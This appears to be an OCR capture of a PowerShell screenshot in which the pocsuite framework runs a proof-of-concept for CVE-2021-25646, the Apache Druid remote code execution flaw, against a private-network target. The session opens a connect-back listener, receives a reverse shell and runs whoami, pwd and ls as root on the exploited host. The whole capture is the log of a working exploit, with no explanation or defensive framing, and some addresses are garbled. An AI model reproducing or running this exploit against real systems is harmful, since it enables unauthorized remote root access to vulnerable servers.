 1348 × 965
Windows PowerShell
PS CVE-2021-25646 Apache Druid 远程代码执行漏洞> pocsuite -r .\apache_druid_cve202125646_poc.py -u h
ttp://192.168.52.128:8888 --shell
{1.7.4-nongit-20210316}
http://pocsuite.org
[*] starting at 14:22:14
[14:22:14] [INFO] loading PoC script '.\apache_druid_cve202125646_poc.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0 fe8 ed:c7d2
1 fe 5782:30e2
2 192. .1
3 192 .1
4 192. 1.8
5 fe8 f3:508e
Choose>: 4
you choose 192.168.1.8
[14:22:19] [INFO] pocsusite got a total of 1 tasks
[14:22:19] [*] listening on 0.0.0.0:6666
[14:22:19] [INFO] running poc:'CVE-2021-25646 Apache Druid RCE' target 'http://192.168.52.128:8888'
[14:22:19] [+] new connection established from 192.168.1.8
[14:22:19] [+] URL : http://192.168.52.128:8888
[14:22:19] [+] evidence : {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
[14:22:19] [INFO] Scan completed,ready to print
[14:22:19] [INFO] connect back ip: 192.168.1.8 port: 6666
[14:22:19] [INFO] watting for shell connect to pocsuite
shell>: list
----- Remote Clients -----
0 192.168.1.8 4093
shell>: select 0
Now Connected: 19***1.8
192.168.1.8>: whoami
root
192.168.1.8>: pwd
/root/CVE-2021-25646/apache-druid-0.20.0
192.168.1.8>: ls
bin
conf
extensions
hadoop-dependencies
lib
LICENSE
licenses
NOTICE
quickstart
README
var
192.168.1.8>: